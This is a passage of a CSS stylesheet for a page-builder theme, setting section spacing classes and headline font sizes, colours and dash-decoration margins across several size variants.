.bt_bb_section[class*="bt_bb_background_overlay"]:before {
    content: ' ';
    pointer-events: none;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 1;
    }
.bt_bb_section[class*="bt_bb_background_overlay"] .bt_bb_cell {
    position: relative;
    z-index: 1;
    }

/* Section */
.bt_bb_section.bt_bb_top_spacing_0 > .bt_bb_port {
    padding-top: 0;
    }
.bt_bb_section.bt_bb_bottom_spacing_0 > .bt_bb_port {
    padding-bottom: 0;
    }
.bt_bb_section.bt_bb_top_spacing_5 > .bt_bb_port {
    padding-top: 5px;
    }
.bt_bb_section.bt_bb_bottom_spacing_5 > .bt_bb_port {
    padding-bottom: 5px;
    }
.bt_bb_section.bt_bb_top_spacing_10 > .bt_bb_port {
    padding-top: 10px;
    }
.bt_bb_section.bt_bb_bottom_spacing_10 > .bt_bb_port {
    padding-bottom: 10px;
    }
.bt_bb_section.bt_bb_top_spacing_15 > .bt_bb_port {
    padding-top: 15px;
    }
.bt_bb_section.bt_bb_bottom_spacing_15 > .bt_bb_port {
    padding-bottom: 15px;
    }
.bt_bb_section.bt_bb_top_spacing_20 > .bt_bb_port {
    padding-top: 20px;
    }
.bt_bb_section.bt_bb_bottom_spacing_20 > .bt_bb_port {
    padding-bottom: 20px;
    }
.bt_bb_section.bt_bb_top_spacing_25 > .bt_bb_port {
    padding-top: 25px;
    }
.bt_bb_section.bt_bb_bottom_spacing_25 > .bt_bb_port {
    padding-bottom: 25px;
    }
.bt_bb_section.bt_bb_top_spacing_30 > .bt_bb_port {
    padding-top: 30px;
    }
.bt_bb_section.bt_bb_bottom_spacing_30 > .bt_bb_port {
    padding-bottom: 30px;
    }
.bt_bb_section.bt_bb_top_spacing_35 > .bt_bb_port {
    padding-top: 35px;
    }
.bt_bb_section.bt_bb_bottom_spacing_35 > .bt_bb_port {
    padding-bottom: 35px;
    }
.bt_bb_section.bt_bb_top_spacing_40 > .bt_bb_port {
    padding-top: 40px;
    }
.bt_bb_section.bt_bb_bottom_spacing_40 > .bt_bb_port {
    padding-bottom: 40px;
    }
.bt_bb_section.bt_bb_top_spacing_45 > .bt_bb_port {
    padding-top: 45px;
    }
.bt_bb_section.bt_bb_bottom_spacing_45 > .bt_bb_port {
    padding-bottom: 45px;
    }
.bt_bb_section.bt_bb_top_spacing_50 > .bt_bb_port {
    padding-top: 50px;
    }
.bt_bb_section.bt_bb_bottom_spacing_50 > .bt_bb_port {
    padding-bottom: 50px;
    }
.bt_bb_section.bt_bb_top_spacing_60 > .bt_bb_port {
    padding-top: 60px;
    }
.bt_bb_section.bt_bb_bottom_spacing_60 > .bt_bb_port {
    padding-bottom: 60px;
    }
.bt_bb_section.bt_bb_top_spacing_70 > .bt_bb_port {
    padding-top: 70px;
    }
.bt_bb_section.bt_bb_bottom_spacing_70 > .bt_bb_port {
    padding-bottom: 70px;
    }
.bt_bb_section.bt_bb_top_spacing_80 > .bt_bb_port {
    padding-top: 80px;
    }
.bt_bb_section.bt_bb_bottom_spacing_80 > .bt_bb_port {
    padding-bottom: 80px;
    }
.bt_bb_section.bt_bb_top_spacing_90 > .bt_bb_port {
    padding-top: 90px;
    }
.bt_bb_section.bt_bb_bottom_spacing_90 > .bt_bb_port {
    padding-bottom: 90px;
    }
.bt_bb_section.bt_bb_top_spacing_100 > .bt_bb_port {
    padding-top: 100px;
    }
.bt_bb_section.bt_bb_bottom_spacing_100 > .bt_bb_port {
    padding-bottom: 100px;
    }

/* Header */
.bt_bb_headline {
    position: relative;
    }
.bt_bb_headline .bt_bb_headline_superheadline {
    display: block;
    font-family: "Montserrat";
    font-size: .95rem;
    font-weight: 500;
    margin-bottom: .9rem;
    }
.bt_bb_size_extrasmall.bt_bb_headline .bt_bb_headline_superheadline {
    font-size: .7rem;
    }
.bt_bb_size_small.bt_bb_headline .bt_bb_headline_superheadline {
    font-size: .75rem;
    margin-bottom: .7rem;
    }
.bt_bb_size_medium.bt_bb_headline .bt_bb_headline_superheadline {
    font-size: .9rem;
    margin-bottom: .7rem;
    }
.bt_bb_size_normal.bt_bb_headline .bt_bb_headline_superheadline {
    font-size: .95rem;
    }
.bt_bb_size_large.bt_bb_headline .bt_bb_headline_superheadline {
    font-size: 1.1rem;
    }
.bt_bb_size_extralarge.bt_bb_headline .bt_bb_headline_superheadline {
    font-size: 1.15rem;
    margin-bottom: 1.15rem;
    }
.bt_bb_size_huge.bt_bb_headline .bt_bb_headline_superheadline {
    font-size: 1.35rem;
    }
.bt_bb_size_extrahuge.bt_bb_headline .bt_bb_headline_superheadline {
    font-size: 1.5rem;
    margin-bottom: .75rem;
    line-height: 1.3;
    }
.bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline {
    font-family: "Montserrat";
    margin-top: .85em;
    line-height: 1.5;
    font-size: 1.1em;
    font-weight: 500;
    }
.bt_bb_size_extrasmall.bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline {
    font-size: .9em;
    }
.bt_bb_size_small.bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline {
    font-size: .9rem;
    margin-top: .4em;
    }
.bt_bb_size_medium.bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline {
    font-size: 1.1rem;
    }
.bt_bb_size_normal.bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline {
    font-size: 1.15rem;
    }
.bt_bb_size_large.bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline {
    font-size: 1.3rem;
    }
.bt_bb_size_extralarge.bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline {
    font-size: 1.35rem;
    }
.bt_bb_size_huge.bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline {
    font-size: 1.5rem;
    }
.bt_bb_size_extrahuge.bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline {
    font-size: 2.5rem;
    margin-top: 0;
    }
.bt_bb_headline h1 b,
.bt_bb_headline h2 b,
.bt_bb_headline h3 b,
.bt_bb_headline h4 b,
.bt_bb_headline h5 b,
.bt_bb_headline h6 b {
    color: #4eae4a;
    }
.bt_bb_headline h1 strong,
.bt_bb_headline h2 strong,
.bt_bb_headline h3 strong,
.bt_bb_headline h4 strong,
.bt_bb_headline h5 strong,
.bt_bb_headline h6 strong {
    color: #4eae4a;
    font-weight: inherit;
    }
.bt_bb_headline h1 del,
.bt_bb_headline h2 del,
.bt_bb_headline h3 del,
.bt_bb_headline h4 del,
.bt_bb_headline h5 del,
.bt_bb_headline h6 del {
    opacity: .7;
    font-size: 70%;
    }
.bt_bb_size_extrasmall.bt_bb_headline h1,
.bt_bb_size_extrasmall.bt_bb_headline h2,
.bt_bb_size_extrasmall.bt_bb_headline h3,
.bt_bb_size_extrasmall.bt_bb_headline h4,
.bt_bb_size_extrasmall.bt_bb_headline h5,
.bt_bb_size_extrasmall.bt_bb_headline h6 {
    font-size: 1.15rem;
    }
.bt_bb_dash_top.bt_bb_size_extrasmall.bt_bb_headline h1 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_extrasmall.bt_bb_headline h1 .bt_bb_headline_content:before,
.bt_bb_dash_bottom.bt_bb_size_extrasmall.bt_bb_headline h1 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_extrasmall.bt_bb_headline h2 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_extrasmall.bt_bb_headline h2 .bt_bb_headline_content:before,
.bt_bb_dash_bottom.bt_bb_size_extrasmall.bt_bb_headline h2 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_extrasmall.bt_bb_headline h3 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_extrasmall.bt_bb_headline h3 .bt_bb_headline_content:before,
.bt_bb_dash_bottom.bt_bb_size_extrasmall.bt_bb_headline h3 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_extrasmall.bt_bb_headline h4 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_extrasmall.bt_bb_headline h4 .bt_bb_headline_content:before,
.bt_bb_dash_bottom.bt_bb_size_extrasmall.bt_bb_headline h4 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_extrasmall.bt_bb_headline h5 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_extrasmall.bt_bb_headline h5 .bt_bb_headline_content:before,
.bt_bb_dash_bottom.bt_bb_size_extrasmall.bt_bb_headline h5 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_extrasmall.bt_bb_headline h6 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_extrasmall.bt_bb_headline h6 .bt_bb_headline_content:before,
.bt_bb_dash_bottom.bt_bb_size_extrasmall.bt_bb_headline h6 .bt_bb_headline_content:before {
    margin-bottom: .7em;
    }
.bt_bb_dash_top.bt_bb_size_extrasmall.bt_bb_headline h1 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_extrasmall.bt_bb_headline h1 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_extrasmall.bt_bb_headline h1 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_extrasmall.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_extrasmall.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_extrasmall.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_extrasmall.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_extrasmall.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_extrasmall.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_extrasmall.bt_bb_headline h4 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_extrasmall.bt_bb_headline h4 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_extrasmall.bt_bb_headline h4 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_extrasmall.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_extrasmall.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_extrasmall.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_extrasmall.bt_bb_headline h6 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_extrasmall.bt_bb_headline h6 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_extrasmall.bt_bb_headline h6 .bt_bb_headline_content:after {
    margin-top: .7em;
    }
.bt_bb_dash_top.bt_bb_size_extrasmall.bt_bb_headline h1 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_extrasmall.bt_bb_headline h1 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_extrasmall.bt_bb_headline h1 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_extrasmall.bt_bb_headline h1 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_extrasmall.bt_bb_headline h1 .bt_bb_headline_content:before,
.bt_bb_dash_bottom.bt_bb_size_extrasmall.bt_bb_headline h1 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_extrasmall.bt_bb_headline h2 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_extrasmall.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_extrasmall.bt_bb_headline h2 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_extrasmall.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_extrasmall.bt_bb_headline h2 .bt_bb_headline_content:before,
.bt_bb_dash_bottom.bt_bb_size_extrasmall.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_extrasmall.bt_bb_headline h3 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_extrasmall.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_extrasmall.bt_bb_headline h3 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_extrasmall.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_extrasmall.bt_bb_headline h3 .bt_bb_headline_content:before,
.bt_bb_dash_bottom.bt_bb_size_extrasmall.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_extrasmall.bt_bb_headline h4 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_extrasmall.bt_bb_headline h4 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_extrasmall.bt_bb_headline h4 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_extrasmall.bt_bb_headline h4 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_extrasmall.bt_bb_headline h4 .bt_bb_headline_content:before,
.bt_bb_dash_bottom.bt_bb_size_extrasmall.bt_bb_headline h4 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_extrasmall.bt_bb_headline h5 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_extrasmall.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_extrasmall.bt_bb_headline h5 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_extrasmall.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_extrasmall.bt_bb_headline h5 .bt_bb_headline_content:before,
.bt_bb_dash_bottom.bt_bb_size_extrasmall.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_extrasmall.bt_bb_headline h6 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_extrasmall.bt_bb_headline h6 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_extrasmall.bt_bb_headline h6 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_extrasmall.bt_bb_headline h6 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_extrasmall.bt_bb_headline h6 .bt_bb_headline_content:before,
.bt_bb_dash_bottom.bt_bb_size_extrasmall.bt_bb_headline h6 .bt_bb_headline_content:after {
    border-width: 3px 0 0;
    }
.bt_bb_size_small.bt_bb_headline h1,
.bt_bb_size_small.bt_bb_headline h2,
.bt_bb_size_small.bt_bb_headline h3,
.bt_bb_size_small.bt_bb_headline h4,
.bt_bb_size_small.bt_bb_headline h5,
.bt_bb_size_small.bt_bb_headline h6 {
    font-size: 1.5rem;
    }
.bt_bb_dash_top.bt_bb_size_small.bt_bb_headline h1 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_small.bt_bb_headline h1 .bt_bb_headline_content:before,
.bt_bb_dash_bottom.bt_bb_size_small.bt_bb_headline h1 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_small.bt_bb_headline h2 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_small.bt_bb_headline h2 .bt_bb_headline_content:before,
.bt_bb_dash_bottom.bt_bb_size_small.bt_bb_headline h2 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_small.bt_bb_headline h3 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_small.bt_bb_headline h3 .bt_bb_headline_content:before,
.bt_bb_dash_bottom.bt_bb_size_small.bt_bb_headline h3 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_small.bt_bb_headline h4 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_small.bt_bb_headline h4 .bt_bb_headline_content:before,
.bt_bb_dash_bottom.bt_bb_size_small.bt_bb_headline h4 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_small.bt_bb_headline h5 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_small.bt_bb_headline h5 .bt_bb_headline_content:before,
.bt_bb_dash_bottom.bt_bb_size_small.bt_bb_headline h5 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_small.bt_bb_headline h6 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_small.bt_bb_headline h6 .bt_bb_headline_content:before,
.bt_bb_dash_bottom.bt_bb_size_small.bt_bb_headline h6 .bt_bb_headline_content:before {
    margin-bottom: .7em;
    }
.bt_bb_dash_top.bt_bb_size_small.bt_bb_headline h1 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_small.bt_bb_headline h1 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_small.bt_bb_headline h1 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_small.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_small.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_small.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_small.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_small.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_small.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_small.bt_bb_headline h4 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_small.bt_bb_headline h4 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_small.bt_bb_headline h4 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_small.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_small.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_small.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_small.bt_bb_headline h6 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_small.bt_bb_headline h6 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_small.bt_bb_headline h6 .bt_bb_headline_content:after {
    margin-top: .7em;
    }
.bt_bb_dash_top.bt_bb_size_small.bt_bb_headline h1 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_small.bt_bb_headline h1 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_small.bt_bb_headline h1 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_small.bt_bb_headline h1 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_small.bt_bb_headline h1 .bt_bb_headline_content:before,
.bt_bb_dash_bottom.bt_bb_size_small.bt_bb_headline h1 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_small.bt_bb_headline h2 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_small.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_small.bt_bb_headline h2 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_small.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_small.bt_bb_headline h2 .bt_bb_headline_content:before,
.bt_bb_dash_bottom.bt_bb_size_small.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_small.bt_bb_headline h3 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_small.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_small.bt_bb_headline h3 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_small.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_small.bt_bb_headline h3 .bt_bb_headline_content:before,
.bt_bb_dash_bottom.bt_bb_size_small.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_small.bt_bb_headline h4 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_small.bt_bb_headline h4 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_small.bt_bb_headline h4 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_small.bt_bb_headline h4 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_small.bt_bb_headline h4 .bt_bb_headline_content:before,
.bt_bb_dash_bottom.bt_bb_size_small.bt_bb_headline h4 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_small.bt_bb_headline h5 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_small.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_small.bt_bb_headline h5 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_small.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_small.bt_bb_headline h5 .bt_bb_headline_content:before,
.bt_bb_dash_bottom.bt_bb_size_small.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_small.bt_bb_headline h6 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_small.bt_bb_headline h6 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_small.bt_bb_headline h6 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_small.bt_bb_headline h6 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_small.bt_bb_headline h6 .bt_bb_headline_content:before,
.bt_bb_dash_bottom.bt_bb_size_small.bt_bb_headline h6 .bt_bb_headline_content:after {
    border-width: 3px 0 0;
    }
.bt_bb_size_medium.bt_bb_headline h1,
.bt_bb_size_medium.bt_bb_headline h2,
.bt_bb_size_medium.bt_bb_headline h3,
.bt_bb_size_medium.bt_bb_headline h4,
.bt_bb_size_medium.bt_bb_headline h5,
.bt_bb_size_medium.bt_bb_headline h6 {
    font-size: 1.8rem;
    }
.bt_bb_dash_top.bt_bb_size_medium.bt_bb_headline h1 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_medium.bt_bb_headline h1 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_medium.bt_bb_headline h1 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_medium.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_medium.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_medium.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_medium.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_medium.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_medium.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_medium.bt_bb_headline h4 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_medium.bt_bb_headline h4 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_medium.bt_bb_headline h4 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_medium.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_medium.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_medium.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_medium.bt_bb_headline h6 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_medium.bt_bb_headline h6 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_medium.bt_bb_headline h6 .bt_bb_headline_content:after {
    margin-bottom: .1em;
    }
.bt_bb_size_normal.bt_bb_headline h1,
.bt_bb_size_normal.bt_bb_headline h2,
.bt_bb_size_normal.bt_bb_headline h3,
.bt_bb_size_normal.bt_bb_headline h4,
.bt_bb_size_normal.bt_bb_headline h5,
.bt_bb_size_normal.bt_bb_headline h6 {
    font-size: 2.5rem;
    }
.bt_bb_dash_top.bt_bb_size_normal.bt_bb_headline h1 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_normal.bt_bb_headline h1 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_normal.bt_bb_headline h1 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_normal.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_normal.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_normal.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_normal.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_normal.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_normal.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_normal.bt_bb_headline h4 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_normal.bt_bb_headline h4 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_normal.bt_bb_headline h4 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_normal.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_normal.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_normal.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_normal.bt_bb_headline h6 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_normal.bt_bb_headline h6 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_normal.bt_bb_headline h6 .bt_bb_headline_content:after {
    margin-bottom: .1em;
    }
.bt_bb_size_large.bt_bb_headline h1,
.bt_bb_size_large.bt_bb_headline h2,
.bt_bb_size_large.bt_bb_headline h3,
.bt_bb_size_large.bt_bb_headline h4,
.bt_bb_size_large.bt_bb_headline h5,
.bt_bb_size_large.bt_bb_headline h6 {
    font-size: 3.15rem;
    }
.bt_bb_size_extralarge.bt_bb_headline h1,
.bt_bb_size_extralarge.bt_bb_headline h2,
.bt_bb_size_extralarge.bt_bb_headline h3,
.bt_bb_size_extralarge.bt_bb_headline h4,
.bt_bb_size_extralarge.bt_bb_headline h5,
.bt_bb_size_extralarge.bt_bb_headline h6 {
    font-size: 3.8rem;
    }
.bt_bb_size_huge.bt_bb_headline h1,
.bt_bb_size_huge.bt_bb_headline h2,
.bt_bb_size_huge.bt_bb_headline h3,
.bt_bb_size_huge.bt_bb_headline h4,
.bt_bb_size_huge.bt_bb_headline h5,
.bt_bb_size_huge.bt_bb_headline h6 {
    font-size: 5.15rem;
    }
.bt_bb_dash_top.bt_bb_size_huge.bt_bb_headline h1 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_huge.bt_bb_headline h1 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_huge.bt_bb_headline h2 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_huge.bt_bb_headline h2 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_huge.bt_bb_headline h3 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_huge.bt_bb_headline h3 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_huge.bt_bb_headline h4 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_huge.bt_bb_headline h4 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_huge.bt_bb_headline h5 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_huge.bt_bb_headline h5 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_huge.bt_bb_headline h6 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_huge.bt_bb_headline h6 .bt_bb_headline_content:before {
    margin-top: .2em;
    margin-bottom: .2em;
    }
.bt_bb_dash_bottom.bt_bb_size_huge.bt_bb_headline h1 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_huge.bt_bb_headline h1 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_huge.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_huge.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_huge.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_huge.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_huge.bt_bb_headline h4 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_huge.bt_bb_headline h4 .bt_bb_headline_content:after,
